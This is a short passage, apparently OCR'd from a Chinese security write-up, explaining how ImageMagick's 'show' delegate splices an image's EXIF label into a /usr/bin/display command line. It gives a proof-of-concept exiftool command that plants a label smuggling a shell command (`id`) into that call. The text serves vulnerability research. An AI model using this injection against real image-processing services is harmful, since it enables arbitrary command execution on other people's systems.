
对%l，也就是exif label的处理：
<delegate decode="miff" encode="show" 
spawn="True" 
command="&quot;/usr/bin/display&quot; -delay 0 -
window-group %[group] -title &quot;%l &quot; 
它将%l拼接进入了/usr/bin/display命令中，所以我只需将正常
的png图片，带上一个『恶意』的exif信息。在调用ImageMagick将
其处理成.show文件的时候，即可触发命令注入漏洞：
exiftool -label="\"|/usr/bin/id; \"" test.png
